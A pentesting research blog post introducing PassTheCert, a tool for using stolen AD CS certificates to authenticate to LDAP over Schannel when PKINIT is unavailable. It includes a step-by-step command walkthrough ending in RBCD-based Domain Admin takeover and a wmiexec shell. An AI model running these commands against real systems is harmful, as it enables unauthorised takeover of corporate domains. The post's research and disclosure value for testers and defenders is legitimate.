Published on Wed 04 May 2022 by Yannick Méheut
Introduction
SpecterOps's research "Certified Pre-Owned", on abusing Active Directory Certificate Services (AD CS), has made it even easier for pentesters to obtain Domain Admin privileges during internal assessments.
Here's what usually happens when we conduct an internal penetration test on an environment that has not been hardened against ADCS attacks:
- Obtain a domain account (e.g., through Responder or mitm6)
- Find the AD CS web enrollment service (e.g., with a valid account and
Certify/Certipy;
or in black-box through manual search, or
ntlmrelayx.py's--dump-adcsoption) - Force a Domain Controller to connect back to our workstation (e.g., through printerbug.py or PetitPotam)
- Relay this authentication to the AD CS web enrollment service with
ntlmrelayx.py(attackESC8described in "Certified Pre-Owned") to obtain a certificate for the targeted DC. - Use PKINITtools to get a TGT for the targeted DC (or recover its NT hash), allowing to take over the domain.
However, I recently encountered an Active Directory environment where the last step (PKINIT) did not work.
TL;DR: Sometimes, Domain Controllers do not support PKINIT. This can be
because their certificates do not have the Smart Card Logon EKU.
However, several protocols — including LDAP — support Schannel, thus
authentication through TLS. We created a small Proof-of-Concept tool,
PassTheCert, that allows
authenticating against an LDAP/S server to perform different attack actions.
No PKINIT?
PKINIT is a Kerberos mechanism that allows to use X.509 certificates as a pre-authentication method. It can be used to request a TGT, and even the NT hash of the account. There is already plenty of article on the subject, see:
- Microsoft's documentation on PKINIT.
- The white paper to "Certified Pre-Owned",
attack ID
THEFT5. - @_dirkjan's "NTLM relaying to AD CS - On certificates, printers and a little hippo", section "Abusing the obtained certificate - diving into PKINIT".
- @elad_shamir's "Shadow Credentials: Abusing Key Trust Account Mapping for Account Takeover", sections "What is PKINIT?" and "What About NTLM?".
Usually, when a PKI is deployed in an Active Directory environment, PKINIT is supported. However, during my assessment, I ran into the following error message when trying to use a (maliciously obtained) Domain Controller certificate:
$ python3 ~/tools/PKINITtools/gettgtpkinit.py -cert-pfx AD2_auth.pfx 'contoso.com/AD2$' AD2.ccache 2022-04-07 12:49:00,854 minikerberos INFO Loading certificate and key from file 2022-04-07 12:49:00,958 minikerberos INFO Requesting TGT Traceback (most recent call last): File "/home/yme/tools/PKINITtools/gettgtpkinit.py", line 349, in <module> main() File "/home/yme/tools/PKINITtools/gettgtpkinit.py", line 345, in main amain(args) File "/home/yme/tools/PKINITtools/gettgtpkinit.py", line 315, in amain res = sock.sendrecv(req) File "/home/yme/venv/PKINITtools/lib/python3.8/site-packages/minikerberos/network/clientsocket.py", line 87, in sendrecv raise KerberosError(krb_message) minikerberos.protocol.errors.KerberosError: Error Code: 16 Reason: KDC has no support for PADATA type (pre-authentication data)
Here's what this error message looks like in Wireshark:

Searching for the error message, one quickly finds Microsoft's documentation on the subject:
KDC_ERR_PADATA_TYPE_NOSUPP:Smart card logon is being attempted and the proper certificate cannot be located. This problem can happen because the wrong certification authority (CA) is being queried or the proper CA cannot be contacted in order to get Domain Controller or Domain Controller Authentication certificates for the domain controller.
It can also happen when a domain controller doesn’t have a certificate installed for smart cards (Domain Controller or Domain Controller Authentication templates).
A certificate can have several Extended Key Usages (EKUs). If a KDC must
support smart card logon, its certificate must have the Smart Card
Logon EKU. A failing PKINIT may be an indication that your targeted KDCs do
not have certificates with the necessary EKU.
If you're in this case, you cannot use your certificate to get a TGT or an NT hash. So, what can you do with your certificate?
Going back to the fundamentals
With no clear way to use my stolen certificate, I went back to "Certified Pre-Owned", thinking there must be a section explaining how can one authenticate using a certificate without relying on Kerberos.
The interesting information is in the "Active Directory Authentication with Certificates" section (emphasis mine):
During our research, we also found that some protocols use Schannel — the security package backing SSL/TLS — to authenticate domain users. LDAPS is a commonly enabled use case. For example, the following screenshot shows the PowerShell script Get-LdapCurrentUser authenticating to LDAPS using a certificate for authentication and performing an LDAP whoami to see what account authenticated[.]
Indeed, you can use SSL/TLS to authenticate to a Domain Controller. Here's the relevant Microsoft documentation (again, emphasis mine):
Active Directory permits two means of establishing an SSL/TLS-protected connection to a DC. The first is by connecting to a DC on a protected LDAPS port (TCP ports 636 and 3269 in AD DS, and a configuration-specific port in AD LDS). The second is by connecting to a DC on a regular LDAP port (TCP ports 389 or 3268 in AD DS, and a configuration-specific port in AD LDS), and later sending an LDAP_SERVER_START_TLS_OID extended operation [RFC2830]. In both cases, the DC will request (but not require) the client's certificate as part of the SSL/TLS handshake [RFC2246]. If the client presents a valid certificate to the DC at that time, it can be used by the DC to authenticate (bind) the connection as the credentials represented by the certificate.
Executing Lee Christensen's Get-LdapCurrentUser gives the following
output:
PS C:\> Get-LdapCurrentUser -Certificate Z:\AD2.pfx -Server AD1.contoso.com:636 -UseSSL u:CONTOSO\AD2$
Great, it works! This means that we can authenticate to the LDAP service. We now have a way to use our malicious DC certificate. However there seems to be no offensive tools that support authentication with TLS certificates.
Enter PassTheCert
So I created PassTheCert, a simple C# tool that can authenticate to an
LDAP server using a client certificate, and perform actions that are
interesting for an attacker. Unlike most other offensive tools, it has the
added bonus of working in environments where LDAP Channel Binding is enabled,
because Schannel authentication is, by design, not subject to Channel Binding.
Since we're connecting to LDAP, our privilege escalation methods are limited. Right now, only four attack vectors are implemented:
- Granting DCSync rights to a user. This is useful if you manage to
get/generate a certificate for a privileged account, for example an Exchange
server that (still)
has the
WriteDaclaccess to the Domain object. - Modifying the
msDS-AllowedToActOnBehalfOfOtherIdentityattribute of a domain machine to perform a Resource Based Constrained Delegation (RBCD) attack. That's a nice one because a machine can update its own attribute. - Adding a computer to the domain, which is useful to perform RBCD attacks. That's also a nice one because by default authenticated users can add machines to the domain, and it pairs nicely with the attack above.
- Resetting the password of an account. This requires the
User-Force-Change-Passwordright over the targeted account.
You can find the code here, along with a Python version implemented by @lowercase_drm. Note for Googlers: this tool extends the notion of Pass the Certificate, thus dubbed by @_nwodtuhs in his Twitter thread on AD CS and PKINIT.
Now, let's say you're in a situation similar to my own: you have the certificate to a Domain Controller but there's no PKINIT. You can start by creating a new computer in the domain:
PS C:\> .\PassTheCert.exe --server ad1.contoso.com --cert-path Z:\ad2.pfx --add-computer --computer-name DESKTOP-1337$ No password given, generating random one. Generated password: Q2cpNOMhwlU2yZQBPAbJ1YY9M9XJIfBc Success
Now that you have a computer you control, defined with SPNs and all, you can
add its SID to your Domain Controller's
msDS-AllowedToActOnBehalfOfOtherIdentity attribute:
PS C:\> .\PassTheCert.exe --server ad1.contoso.com --cert-path Z:\ad2.pfx --rbcd --target "CN=AD2,OU=Domain Controllers,DC=contoso,DC=com" --sid "S-1-5-21-863927164-4106933278-53377030-3122" msDS-AllowedToActOnBehalfOfOtherIdentity attribute is empty You can clear it using arguments: --target "CN=AD2,OU=Domain Controllers,DC=contoso,DC=com" --restore clear Success
Now that it's done, you can go back to your trusty impacket to perform
an RBCD attack, and impersonate the domain administrator on your DC:
$ getST.py -spn 'cifs/ad2.contoso.com' -impersonate Administrateur 'contoso.com/desktop-1337$:Q2cpNOMhwlU2yZQBPAbJ1YY9M9XJIfBc' Impacket v0.9.25.dev1+20220218.140931.6042675a - Copyright 2021 SecureAuth Corporation [*] Getting TGT for user [*] Impersonating Administrateur [*] Requesting S4U2self [*] Requesting S4U2Proxy [*] Saving ticket in Administrateur.ccache $ export KRB5CCNAME=Administrateur.ccache $ wmiexec.py -k -no-pass contoso.com/Administrateur@ad2.contoso.com Impacket v0.9.25.dev1+20220218.140931.6042675a - Copyright 2021 SecureAuth Corporation [*] SMBv3.0 dialect used [!] Launching semi-interactive shell - Careful what you execute [!] Press help for extra shell commands C:\>whoami contoso\administrateur
Here's what the attack looks like with the Python version of the tool:

Authenticating via Schannel generates two events with ID 4648 and
4624, just like any authentication mechanism. We can see that the logon
process is Schannel. The authentication is set to Kerberos, which seems to
corroborate the white paper to "Certified Pre-Owned" (page
32):
Schannel first attempts to map the credential to a user account use Kerberos’s S4U2Self functionality. If that is unsuccessful, it will follow the attempt to map the certificate to a user account using the certificate’s SAN extension, a combination of the subject and issuer fields, or solely from the issuer[.]


Future work
PassTheCert is open source so feel free to expand upon it. For now,
it's a very simple tool, and mainly functions as a Proof-of-Concept. It only
supports the LDAP/S protocols and only the bare minimum actions have been
implemented. As reminded by the white paper to "Certified Pre-Owned" (page
32, again), other protocols support Schannel authentication but do not seem to
do so out-of-the-box. Still, it would be great to be able to use a certificate
obtained via ESC8 to authenticate via RDP.
We're also looking at implementing certificate authentication in pywerview, which would allow more actions on an LDAP server (reading gMSA's passwords, for example).
However, implementing certificate authentication in impacket, while not
an easy feat, would be a great addition to our offensive toolkit.
Finally, if you read the excerpt of Microsoft's documentation regarding SSL/TLS connection to a DC, you may have seen that we can authenticate via TLS in two different ways:
- Directly on the LDAPS port (TCP/636)
- On the LDAP port (TCP/389) via StartTLS
PassTheCert supports both ways, which allows to use it on TCP/389 if
TCP/636 is closed.
This was the entry point to @lowercase_drm's research on bypassing LDAP Channel Binding through StartTLS, showing once again that digging into a subjet can lead to unexpected findings.